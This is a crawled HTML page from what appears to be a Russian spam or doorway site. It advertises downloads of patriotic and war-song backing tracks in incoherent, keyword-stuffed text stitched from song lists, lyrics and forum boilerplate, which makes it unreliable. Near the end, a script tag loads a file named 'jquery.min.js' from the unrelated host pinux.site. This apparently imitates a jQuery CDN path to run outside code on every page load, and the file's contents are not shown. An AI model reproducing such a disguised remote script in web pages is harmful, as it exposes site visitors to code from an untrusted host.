

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-patrioticheskie-mp3-minus.html
body_size: 2930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Патриотические мп3 минус - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Патриотические мп3 минус</h2>
                            </header>
                            <p>Песня Широка Страна Моя Родная Инструментальный минус скачать мп3 не упустите возможность удобно скачать песню Широка Страна Моя Родная Инструментальный минус. Музыкальное произведение от Советские патриотические песни, название В путь-дорогу. Слушать и качать онлайн только у нас. 
Слушать онлайн Патриотические песни - Не вернувшиеся с войны (караоке)2 куплета Т.Бурцева - г.Гоппе 01:54, 126 kbps. Все песни Патриотические песни , Не вернувшиеся с войны (караоке)2 куплета Т.Бурцева - г.Гоппе. чистый минус. Маленькой ёлочке не холодно зимой ‹Варя Скрипкина 2:16 320 kbps ориг + бэк; Все для тебя ‹Стас Михайлов 3:58 320 kbps ориг + бэк; Ты моё счастье ‹Юлия Проскурякова 3:16 320 kbps мастер ; Цунами ‹Нюша 4:09 256 kbps + бэк. Смотреть клип Военные Песни - Огонек (Минус) На этой странице вы можете бесплатно слушать Огонек (Минус) в плеере с телефона без регистрации и на высокой скорости, в хорошем качестве, битрейт Скачать минус песни «Облака» 128kbps  1 Над землей бушуют травы Облака плывут как павы А одно вон то что справа Это я Это я Это я И мне не надо славы 2 Ничего уже не надо Мне и тем плывущим рядом. Патриотические песни, это не попса. Сборник легендарных, вечных mp3 песен. На диске присутствуют такие исполнители как: Вика Цыганова, Юрий Шевчук, София Ротару, Жанна Бичевская, Алексей Хваростян, Трофим и другие артисты. 
Беспризорный мальчишка (плюс, минус+бэк) Всего комментариев : 0 Добавлять комментарии могут только зарегистрированные пользователи. Военные патриотические минуса к 9 мая Военные минусовки / Русские минусовки Добавить комментарий Оставить комментарий. Аружан Тастекей Әжетайым (минус) Слушать казахскую музыку KAZAMUZA.net – портал, всецело посвященный музыке Казахстана. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-skachat-mod-vaz-2114-dlya-3d-instruktor.html">Скачать мод ваз 2114 для 3д инструктор</a></li>
                                <li><a href="o7lpox-wmdrmsdk-dll-skachat.html">Wmdrmsdk dll скачать</a></li>
                                <li><a href="o7lpox-raspisanie-poezdov-do-moskva-yaroslavl.html">Расписание поездов до москва ярославль</a></li>
                                <li><a href="o7lpox-skachat-igru-besplatno-ubey-bossa-na-android.html">Скачать игру бесплатно убей босса на андроид</a></li>
                                <li><a href="o7lpox-skachat-igru-na-android-rim.html">Скачать игру на андроид рим</a></li>
                                <li><a href="o7lpox-gazel-fermer-starogo-obrazca.html">Газель фермер старого образца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-shablon-gradusnika-risunok.html">Шаблон градусника рисунок</a></li>
                                            <li><a href="o7lpox-nedelya-prava-v-shkole-prezentaciya.html">Неделя права в школе презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-mass-media-prezentaciya-na-angliyskom.html">Mass media презентация на английском</a></li>
                                            <li><a href="o7lpox-grem-fillips-film.html">Грэм филлипс фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-shema-marshruta-262.html">Схема маршрута 262</a></li>
                                            <li><a href="o7lpox-duhovnost-prezentaciya.html">Духовность презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-proshivka-dlya-nokia-n97.html">Прошивка для nokia n97</a></li>
                                            <li><a href="o7lpox-lekarstvennye-preparaty-spravochnik-onlayn.html">Лекарственные препараты справочник онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
